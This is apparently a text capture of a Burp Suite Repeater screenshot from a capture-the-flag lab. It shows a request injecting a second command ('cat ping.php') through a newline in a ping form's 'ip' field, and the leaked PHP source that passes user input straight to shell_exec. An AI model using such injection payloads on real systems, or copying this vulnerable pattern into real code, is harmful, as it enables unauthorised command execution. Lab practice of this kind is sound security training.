 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: athena.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://athena.thm
10 Connection: keep-alive
11 Referer: http://athena.thm/myrouterpanel/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=localhost
16 cat ping.php&submit=
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Jun 2025 06:35:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 778
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <pre>
<?php
11 if (isset($_POST['submit'])) {
12 $host = $_POST['ip'];
13
14 // Validate input
15 if (containsMaliciousCharacters($host)) {
16 echo "Attempt hacking!";
17 exit;
18 }
19
20 // Execute command safely
21 $cmd = "ping -c 4 " . $host;
22 $output = shell_exec($cmd);
23
24 if (!$output) {
25 echo "Failed to execute ping.";
26 exit;
27 }
28
29 echo "<pre>
Search 0 highlights